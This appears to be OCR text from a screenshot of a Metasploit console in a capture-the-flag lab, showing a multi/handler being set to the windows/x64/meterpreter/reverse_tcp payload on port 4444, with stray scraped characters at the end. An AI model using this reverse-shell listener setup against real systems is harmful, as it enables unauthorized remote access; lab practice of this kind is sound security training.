 192.168.0.181 10.10.14.45 StreamIo-10.10.11.158 20% 09:27 PM
msf6 exploit(multi/handler) > options
Payload options (generic/shell_reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > options
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) >
五
条
悟